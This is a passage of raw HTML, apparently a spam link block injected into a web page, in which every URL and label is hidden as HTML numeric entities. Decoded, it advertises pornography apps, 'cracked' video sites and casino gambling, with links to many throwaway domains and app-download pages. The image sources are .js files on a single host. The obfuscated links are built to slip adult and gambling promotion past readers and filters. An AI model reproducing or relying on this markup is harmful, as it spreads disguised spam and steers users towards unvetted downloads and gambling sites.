								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#56;&#56;&#56;&#57;&#52;&#53;&#99;&#53;&#51;&#56;&#53;&#99;&#51;&#56;&#57;&#99;&#56;&#54;&#52;&#97;&#51;&#100;&#53;&#102;&#99;&#101;&#57;&#54;&#56;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20013;&#22269;&#88;&#31449;</div>
							</a>
														<a i="3596"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#100;&#113;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#118;&#108;&#50;&#57;&#50;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#49;&#100;&#51;&#53;&#97;&#50;&#53;&#101;&#56;&#97;&#49;&#99;&#53;&#49;&#57;&#100;&#56;&#100;&#57;&#57;&#54;&#101;&#50;&#50;&#55;&#52;&#97;&#56;&#101;&#57;&#101;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#22823;&#20840;</div>
							</a>
														<a i="3397"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#102;&#108;&#105;&#114;&#110;&#97;&#112;&#111;&#108;&#102;&#119;&#101;&#109;&#118;&#114;&#121;&#98;&#104;&#115;&#122;&#111;&#114;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#51;&#48;&#50;&#56;&#48;&#47;&#111;&#122;&#121;&#120;&#122;&#49;&#98;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#98;&#99;&#99;&#56;&#100;&#97;&#54;&#53;&#52;&#52;&#56;&#52;&#50;&#57;&#52;&#53;&#48;&#56;&#53;&#101;&#98;&#49;&#50;&#100;&#98;&#99;&#102;&#50;&#102;&#49;&#48;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21716;&#21652;&#28459;&#30011;</div>
							</a>
														<a i="3410"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#117;&#100;&#56;&#56;&#46;&#110;&#107;&#110;&#105;&#101;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#51;&#47;&#56;&#55;&#53;&#50;&#54;&#55;&#50;&#101;&#52;&#55;&#102;&#99;&#50;&#57;&#102;&#55;&#54;&#101;&#57;&#51;&#97;&#101;&#102;&#101;&#97;&#52;&#49;&#102;&#50;&#52;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#30475;&#29255;</div>
							</a>
														<a i="3524"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#106;&#105;&#97;&#103;&#116;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#55;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#98;&#101;&#52;&#53;&#53;&#97;&#53;&#53;&#54;&#54;&#57;&#101;&#49;&#53;&#101;&#100;&#56;&#102;&#102;&#51;&#99;&#52;&#53;&#57;&#55;&#53;&#51;&#99;&#48;&#101;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#25238;&#38452;</div>
							</a>
														<a i="3561"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#109;&#111;&#108;&#116;&#114;&#103;&#108;&#105;&#118;&#114;&#121;&#98;&#104;&#115;&#109;&#98;&#111;&#97;&#118;&#111;&#114;&#110;&#117;&#120;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#51;&#48;&#51;&#53;&#56;&#47;&#111;&#110;&#121;&#120;&#122;&#49;&#98;&#108;&#100;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#56;&#97;&#97;&#55;&#51;&#99;&#51;&#55;&#50;&#55;&#53;&#57;&#99;&#100;&#53;&#99;&#56;&#55;&#98;&#102;&#100;&#57;&#57;&#56;&#51;&#100;&#102;&#50;&#98;&#102;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30007;&#21516;&#19981;&#25784;&#24093;</div>
							</a>
														<a i="3892"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#122;&#121;&#101;&#46;&#113;&#104;&#122;&#119;&#112;&#46;&#99;&#111;&#109;&#47;&#112;&#107;&#122;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#66;&#53;&#84;&#83;&#88;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#54;&#52;&#97;&#57;&#100;&#49;&#53;&#51;&#98;&#57;&#99;&#54;&#55;&#54;&#57;&#97;&#52;&#51;&#99;&#54;&#55;&#100;&#48;&#49;&#54;&#53;&#97;&#57;&#97;&#53;&#50;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26263;&#40657;&#25238;&#38452;</div>
							</a>
														<a i="2845"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#49;&#51;&#117;&#54;&#119;&#52;&#113;&#113;&#100;&#115;&#105;&#101;&#51;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#47;&#112;&#104;&#98;&#97;&#122;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#48;&#98;&#99;&#49;&#56;&#53;&#52;&#50;&#57;&#102;&#51;&#54;&#99;&#49;&#57;&#51;&#49;&#98;&#53;&#50;&#53;&#56;&#50;&#53;&#55;&#55;&#49;&#101;&#55;&#99;&#53;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#80;&#31449;</div>
							</a>
														<a i="3661"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#97;&#112;&#112;&#46;&#118;&#101;&#120;&#100;&#120;&#117;&#100;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#48;&#54;&#53;&#56;&#98;&#55;&#56;&#56;&#101;&#97;&#57;&#98;&#49;&#56;&#54;&#99;&#56;&#51;&#101;&#57;&#53;&#56;&#48;&#98;&#102;&#98;&#57;&#98;&#98;&#98;&#48;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#98;&#105;&#108;&#105;&#98;&#105;&#108;&#105;&#20840;&#32593;&#36164;&#28304;</div>
							</a>
														<a i="3809"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#119;&#120;&#112;&#46;&#106;&#110;&#112;&#97;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#54;&#51;&#56;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#51;&#47;&#97;&#101;&#49;&#54;&#50;&#102;&#100;&#101;&#97;&#49;&#99;&#48;&#100;&#49;&#100;&#51;&#99;&#55;&#57;&#57;&#53;&#49;&#51;&#50;&#54;&#51;&#54;&#49;&#50;&#102;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25784;&#20320;&#22969;&#10;</div>
							</a>
														<a i="2849"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#115;&#104;&#97;&#106;&#106;&#120;&#106;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#49;&#47;&#48;&#53;&#102;&#52;&#56;&#52;&#99;&#49;&#53;&#56;&#49;&#101;&#56;&#98;&#50;&#52;&#98;&#49;&#97;&#48;&#48;&#49;&#102;&#56;&#99;&#53;&#57;&#101;&#97;&#50;&#54;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33609;&#33683;&#35270;&#39057;</div>
							</a>
														<a i="3400"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#106;&#114;&#55;&#55;&#55;&#46;&#106;&#98;&#118;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#49;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#55;&#47;&#49;&#48;&#57;&#98;&#51;&#55;&#98;&#100;&#56;&#54;&#102;&#52;&#50;&#101;&#56;&#48;&#49;&#49;&#102;&#102;&#50;&#50;&#102;&#56;&#55;&#56;&#55;&#48;&#54;&#98;&#56;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32511;&#24040;&#20154;</div>
							</a>
														<a i="3474"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#112;&#116;&#116;&#46;&#106;&#105;&#109;&#116;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#48;&#48;&#52;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#49;&#57;&#100;&#56;&#48;&#54;&#57;&#49;&#49;&#102;&#101;&#53;&#54;&#48;&#55;&#52;&#50;&#54;&#49;&#56;&#97;&#52;&#49;&#98;&#54;&#97;&#52;&#48;&#101;&#101;&#102;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22303;&#35910;&#30475;&#29255;</div>
							</a>
														<a i="3644"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#102;&#106;&#50;&#52;&#46;&#121;&#97;&#110;&#104;&#101;&#115;&#108;&#46;&#99;&#110;&#47;&#72;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#56;&#47;&#98;&#52;&#97;&#53;&#48;&#98;&#99;&#50;&#51;&#98;&#48;&#54;&#52;&#48;&#52;&#98;&#98;&#102;&#55;&#54;&#50;&#97;&#55;&#99;&#51;&#55;&#55;&#51;&#55;&#55;&#55;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32440;&#39134;&#26426;</div>
							</a>
														<a i="3691"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#112;&#46;&#106;&#118;&#110;&#120;&#97;&#104;&#113;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#102;&#52;&#49;&#54;&#102;&#98;&#53;&#97;&#101;&#48;&#99;&#54;&#99;&#54;&#100;&#57;&#97;&#98;&#101;&#55;&#57;&#51;&#100;&#97;&#57;&#52;&#54;&#99;&#54;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21320;&#22812;&#31119;&#21033;&#32;</div>
							</a>
														<a i="3288"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#99;&#46;&#102;&#108;&#101;&#100;&#120;&#100;&#119;&#46;&#99;&#110;&#47;&#51;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#57;&#99;&#50;&#98;&#98;&#48;&#100;&#53;&#53;&#49;&#48;&#51;&#55;&#50;&#57;&#51;&#102;&#56;&#99;&#99;&#98;&#48;&#100;&#51;&#51;&#102;&#49;&#51;&#100;&#52;&#97;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#33394;&#30475;&#29255;</div>
							</a>
														<a i="3608"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#99;&#110;&#102;&#46;&#104;&#113;&#115;&#101;&#48;&#46;&#99;&#111;&#109;&#47;&#118;&#107;&#120;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#57;&#81;&#57;&#86;&#109;&#74;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#54;&#100;&#54;&#48;&#56;&#100;&#56;&#50;&#55;&#97;&#97;&#52;&#54;&#100;&#57;&#50;&#57;&#51;&#101;&#98;&#53;&#98;&#51;&#97;&#54;&#101;&#52;&#101;&#99;&#102;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#40635;&#35910;</div>
							</a>
														<a i="3541"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#120;&#98;&#46;&#115;&#120;&#119;&#99;&#115;&#99;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#48;&#102;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#49;&#47;&#97;&#56;&#97;&#53;&#56;&#50;&#55;&#54;&#54;&#49;&#50;&#56;&#97;&#52;&#51;&#101;&#98;&#50;&#52;&#53;&#98;&#100;&#51;&#99;&#101;&#53;&#48;&#52;&#102;&#48;&#53;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39578;&#31348;&#23453;</div>
							</a>
														<a i="3411"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#108;&#116;&#104;&#101;&#114;&#46;&#98;&#106;&#97;&#117;&#115;&#97;&#115;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#51;&#47;&#100;&#55;&#98;&#52;&#101;&#57;&#48;&#100;&#52;&#57;&#49;&#98;&#102;&#57;&#99;&#50;&#56;&#56;&#98;&#57;&#51;&#48;&#50;&#50;&#99;&#102;&#48;&#102;&#49;&#52;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#36164;&#28304;</div>
							</a>
														<a i="3108"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#51;&#48;&#48;&#46;&#115;&#104;&#97;&#106;&#106;&#121;&#106;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#54;&#47;&#53;&#100;&#51;&#49;&#98;&#49;&#102;&#56;&#48;&#101;&#54;&#50;&#53;&#100;&#56;&#50;&#48;&#51;&#49;&#53;&#102;&#51;&#56;&#52;&#97;&#50;&#49;&#101;&#98;&#51;&#54;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40077;&#28385;&#28385;</div>
							</a>
														<a i="3673"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#116;&#97;&#112;&#112;&#46;&#109;&#115;&#111;&#115;&#115;&#102;&#115;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#102;&#52;&#49;&#49;&#55;&#51;&#48;&#98;&#98;&#50;&#57;&#53;&#101;&#55;&#57;&#57;&#48;&#52;&#48;&#54;&#55;&#53;&#98;&#102;&#49;&#102;&#52;&#99;&#97;&#100;&#99;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#34588;&#26691;</div>
							</a>
														<a i="3825"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#112;&#122;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#102;&#119;&#50;&#53;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#55;&#53;&#50;&#57;&#55;&#102;&#50;&#102;&#52;&#48;&#56;&#49;&#48;&#55;&#102;&#101;&#49;&#56;&#54;&#57;&#50;&#56;&#50;&#98;&#52;&#49;&#98;&#57;&#101;&#56;&#98;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#31449;&#31038;&#21306;</div>
							</a>
														<a i="4001"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#106;&#120;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#99;&#116;&#50;&#54;&#51;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#52;&#47;&#56;&#50;&#100;&#55;&#57;&#98;&#57;&#98;&#48;&#52;&#54;&#48;&#102;&#99;&#57;&#55;&#56;&#99;&#49;&#55;&#55;&#54;&#56;&#51;&#101;&#51;&#53;&#52;&#102;&#53;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#31934;&#36873;</div>
							</a>
														<a i="3050"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#115;&#104;&#97;&#106;&#106;&#120;&#106;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#56;&#47;&#55;&#55;&#100;&#55;&#100;&#98;&#48;&#54;&#54;&#102;&#53;&#52;&#54;&#102;&#100;&#98;&#53;&#52;&#53;&#101;&#54;&#49;&#56;&#54;&#100;&#54;&#97;&#52;&#101;&#49;&#98;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36877;&#36965;&#38401;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcagrid-col-4mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3788"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#102;&#53;&#50;&#53;&#102;&#52;&#49;&#52;&#54;&#51;&#101;&#52;&#52;&#102;&#102;&#98;&#51;&#56;&#55;&#55;&#50;&#51;&#55;&#97;&#97;&#51;&#55;&#98;&#52;&#51;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3002"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#120;&#117;&#117;&#98;&#112;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#55;&#55;&#102;&#99;&#101;&#100;&#49;&#99;&#102;&#99;&#55;&#57;&#102;&#51;&#98;&#48;&#54;&#102;&#99;&#54;&#52;&#98;&#99;&#99;&#102;&#56;&#54;&#52;&#100;&#101;&#101;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
